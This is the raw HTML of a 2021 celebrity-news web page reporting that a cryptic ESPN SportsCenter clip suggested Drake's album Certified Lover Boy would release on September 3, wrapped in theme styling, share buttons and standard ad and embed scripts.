                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_209" class="tdc-zone"><div class="tdc_zone tdi_56_09c  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56_09c{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57_b67" class="tdc-row"><div class="vc_row tdi_58_b66  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_b66{
                    min-height: 0;
                }
</style><div class="vc_column tdi_60_331  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_331{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="11509" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-174"
                    class="post-174 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_61_617" class="tdc-zone"><div class="tdc_zone tdi_62_a49  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62_a49{
                    min-height: 0;
                }
</style><div id="tdi_63_b65" class="tdc-row"><div class="vc_row tdi_64_1ff  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_1ff{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_64_1ff{
padding-top:22px !important;
}

.tdi_64_1ff .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_66_69f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_69f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67_666 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67_666" >
<style>
/* custom css */
.tdi_67_666 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67_666{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://jmbasha.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Celebrity News" class="tdb-entry-crumb" href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Drake Might Release New Album Certified Lover Boy Next Week, Cryptic ESPN Promo Suggests</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://jmbasha.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://jmbasha.com/category/celebrities-news/",
                                "name": "Celebrity News"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Drake Might Release New Album Certified Lover Boy Next Week, Cryptic ESPN Promo Suggests"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68_80b" class="tdc-row"><div class="vc_row tdi_69_997 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69_997{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_137  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71_137{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_72_36f td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_72_36f" >
<style>
/* custom css */
.tdi_72_36f .tdb-cat-bg{
					border-width: 1px;
				}.tdi_72_36f .tdb-cat-sep{
					font-size: 14px;
				}.tdi_72_36f .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_72_36f{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://jmbasha.com/category/celebrities-news/" ><span class="tdb-cat-bg"></span>Celebrity News</a><a class="tdb-entry-category" href="https://jmbasha.com/category/celebrities-news/fashion/" ><span class="tdb-cat-bg"></span>Fashion</a><a class="tdb-entry-category" href="https://jmbasha.com/category/news-updates/" ><span class="tdb-cat-bg"></span>News Updates</a><a class="tdb-entry-category" href="https://jmbasha.com/category/popular/" ><span class="tdb-cat-bg"></span>Popular</a><a class="tdb-entry-category" href="https://jmbasha.com/category/trending-now/" ><span class="tdb-cat-bg"></span>Trending Now</a></div></div><div class="td_block_wrap tdb_title tdi_73_c0b tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_c0b" >
<style>
/* custom css */
.tdi_73_c0b .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_73_c0b .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_73_c0b{
					text-align: left;
				}.tdi_73_c0b .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_73_c0b .tdb-title-text{
					font-size:27px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_c0b .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_c0b .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Drake Might Release New Album Certified Lover Boy Next Week, Cryptic ESPN Promo Suggests</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_75_833 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75_833" >
<style>
/* custom css */
.tdi_75_833{
                    display: inline-block;
                }.tdi_75_833 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_75_833 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_75_833 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://jmbasha.com/author/jspecial/"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://jmbasha.com/author/jspecial/">Jack</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_76_b88 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76_b88" >
<style>
/* custom css */
.tdi_76_b88{
                    display: inline-block;
                }.tdi_76_b88 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">August 29, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_77_ff9 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77_ff9" >
<style>
/* custom css */
.tdi_77_ff9{
                    float: right;
                
                    display: inline-block;
                }.tdi_77_ff9 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_77_ff9 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_78_a0b td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78_a0b" >
<style>

/* inline tdc_css att */

.tdi_78_a0b{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_78_a0b{
                    display: inline-block;
                
                    float: right;
                }.tdi_78_a0b i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-11509">0</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_79_716 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_716" ><div id="tdi_79_716" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Fdrake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Drake+Might+Release+New+Album%C2%A0Certified+Lover+Boy%C2%A0Next+Week%2C+Cryptic+ESPN+Promo+Suggests&url=https%3A%2F%2Fjmbasha.com%2Fdrake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Drake+Might+Release+New+Album%C2%A0Certified+Lover+Boy%C2%A0Next+Week%2C+Cryptic+ESPN+Promo+Suggests %0A%0A https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_716">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80_669 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_669" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80_669{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80_669 .td-audio-player{
                    font-size: 12px;
                }.tdi_80_669 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_80_669:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://jmbasha.com/wp-content/uploads/2021/08/drake.png" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="378" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://jmbasha.com/wp-content/uploads/2021/08/drake-696x378.png" srcset="https://jmbasha.com/wp-content/uploads/2021/08/drake-696x378.png 696w, https://jmbasha.com/wp-content/uploads/2021/08/drake-300x163.png 300w, https://jmbasha.com/wp-content/uploads/2021/08/drake.png 734w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="drake"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_81_161 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81_161" ><div class="tdb-block-inner td-fix-index"><p>A mysterious video aired on SportsCenter indicates that the long-teased record is out September 3</p>
<p>Drake might finally be releasing his long-teased album Certified Lover Boy next week. A cryptic clip that aired on ESPN’s SportsCenter shows someone holding a sign that reads “CLB September 3.” A representative for Drake did not confirm a September 3 release date to Rolling Stone, but did tell the publication that the video can be taken “at face value.”</p>
<p>The SportsCenter Twitter account alluded to the footage later in the day. Representatives for Drake and ESPN have not responded to Pitchfork’s requests for comment and information.</p>
<p>Drake first announced Certified Lover Boy, his formal Scorpion follow-up, in August 2020 when he also released “Laugh Now Cry Later.” A few months later, he teased a January 2021 release, but the album, of course, did not materialize.</p>
<p>Instead, Drake released his Scary Hours 2 EP, featuring three tracks. He later featured on Nicki Minaj’s “Seeing Green,” Brent Faiyaz’s “Wasting Time,” Smiley’s “Over the Top,” and Trippie Redd’s “Betrayal.”</p>
<p>On “Betrayal,” Drake rapped “All these fools I’m beefin’ that I barely know/Forty-five, 44 (Burned out), let it go/Ye ain’t changin’ shit for me, it’s set in stone,” as quoted by Genius.</p>
<p>His lyrics appeared to reignite a simmering beef with Kanye West. Notably, the ever-changing iTunes pre-order page for West’s new album Donda lists a September 5 release date.</p>
<p>Last year, Drake dropped his Dark Lane Demo Tapes, a 14-track release featuring “Toosie Slide,” his Future collaboration “Desires,” and more.</p>
<p>In 2019, Drake released Care Package, a compilation of tracks originally released between 2010 and 2016. The project brought fan favorites—such as “Girls Love Beyoncé” and “How About Now”—to streaming services for the first time.</p>
<p>Dark Lane Demo Tapes was the first Drake project in 10 years that didn’t debut at No. 1 on the Billboard 200 albums chart, ending the streak that began with the release of Thank Me Later in 2010.</p>
<p>He made an appearance on Lil Wayne’s Apple Music radio program Young Money Radio shortly after the release of the mixtape to talk about the project, how the COVID-19 pandemic made him reconsider how he wanted to release music and more.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Did Drake just announce Certified Lover Boy’s release date of next Friday on SportsCenter? 😳<a href="https://t.co/nTq3s4OvpM">pic.twitter.com/nTq3s4OvpM</a></p>
<p>&mdash; XXL Magazine (@XXL) <a href="https://twitter.com/XXL/status/1431249022338088966?ref_src=twsrc%5Etfw">August 27, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-11509-69671f3b1196d' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=11509&amp;origin=jmbasha.com&amp;obj_id=178443902-11509-69671f3b1196d' data-name='like-post-frame-178443902-11509-69671f3b1196d' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82_936 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_82_936{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7232910307"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap tdb_single_tags tdi_85_166 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_166" >
<style>
/* custom css */
.tdi_85_166 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_85_166 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_166 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_166 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_85_166 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://jmbasha.com/tag/drakenew-lu/">drakenew lu</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_336  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_336{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_88_fcc td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_fcc" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_88_fcc" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Fdrake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Drake+Might+Release+New+Album%C2%A0Certified+Lover+Boy%C2%A0Next+Week%2C+Cryptic+ESPN+Promo+Suggests&url=https%3A%2F%2Fjmbasha.com%2Fdrake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Drake+Might+Release+New+Album%C2%A0Certified+Lover+Boy%C2%A0Next+Week%2C+Cryptic+ESPN+Promo+Suggests %0A%0A https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88_fcc">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90_3f7  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90_3f7{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_3f7{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_91_1f1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_1f1" >
<style>

/* inline tdc_css att */

.tdi_91_1f1{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://jmbasha.com/listen-kanye-west-finally-releases-new-album-donda/">LISTEN: Kanye West Finally Releases New Album Donda</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://jmbasha.com/watch-meek-mill-lil-baby-and-lil-durks-video-for-new-song-sharing-locations/">Watch Meek Mill, Lil Baby, And Lil Durk’s Video For New Song “Sharing Locations”</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_92_116 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_116" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92_116{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_116{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_92_116 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_92_116 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_92_116 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_92_116 .tdb-social-item i.td-icon-twitter,
				.tdi_92_116 .tdb-social-item i.td-icon-linkedin,
				.tdi_92_116 .tdb-social-item i.td-icon-pinterest,
				.tdi_92_116 .tdb-social-item i.td-icon-blogger,
				.tdi_92_116 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_92_116 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_92_116 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_116{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_116{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_92_116{
                    border: 1px solid #ededed;
                }.tdi_92_116 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_92_116 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-name">Jack</a><a href="http://jmbasha.com"  class="tdb-author-url">http://jmbasha.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://web.facebook.com/Jackspecial1" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/jackspecial_1/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_93_176 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_93_176" >
<style>
/* custom css */
.tdi_93_176 .entry-thumb{
					background-position: center 50%;
				}.tdi_93_176 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_93_176 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_93_176 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_93_176 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_93_176 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93_176 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_93_176 .td-post-category{
					display: inline-block;
				}.tdi_93_176 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93_176 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93_176 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93_176 .td-read-more{
					display: none;
				}.tdi_93_176 .td-post-author-name{
					display: none;
				}.tdi_93_176 .td-post-date,
				.tdi_93_176 .td-post-author-name span{
					display: none;
				}.tdi_93_176 .td-module-comments{
					display: none;
				}.tdi_93_176 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_93_176 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_176 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_93_176 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_93_176 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_176 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_176 .td-module-container:before{
					bottom: -9px;
				}.tdi_93_176 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_176 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_176 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_176 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_176 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_176 .td-module-container:before{
					bottom: -9px;
				}.tdi_93_176 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_176 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_176 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_176 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_176 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_93_176 .td-module-container{
					flex-direction: row;
				}.tdi_93_176 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_93_176 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_93_176 .td-module-container:before{
					bottom: -13px;
				}.tdi_93_176 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93_176 .td-post-author-name{
					display: inline-block;
				}.tdi_93_176 .td-post-date,
				.tdi_93_176 .td-post-author-name span{
					display: inline-block;
				}.tdi_93_176 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_176 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_176 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93_176 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_93_176 = new tdBlock();
block_tdi_93_176.id = "tdi_93_176";
block_tdi_93_176.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":11509,"sample_posts_data":false,"separator":"","custom_title":"RELATED 